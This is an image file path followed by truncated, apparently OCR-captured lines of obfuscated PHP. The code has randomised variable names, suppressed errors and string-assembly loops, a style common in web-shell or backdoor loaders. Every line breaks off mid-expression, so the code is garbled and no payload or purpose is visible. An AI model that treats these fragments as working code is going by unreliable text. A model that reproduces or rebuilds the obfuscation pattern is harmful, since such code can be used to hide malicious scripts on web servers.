
5550cbcf65bb";$rBMYHQ
@$cMHaZGx[substr($FwzMq
(!empty($rBMYHQah)){$r
$rBMYHQah);foreach ($r
{$TgCUqT .= @$cMHaZGx
@$gxFOKoB[$LTkFEFaPce]
>fQcEIAo($TgCUqT);}lgz_
>WsIrMoyako($TgCUqT, $
(strpos($FwzMqPixeU, $F
{$FwzMqPixeU = explode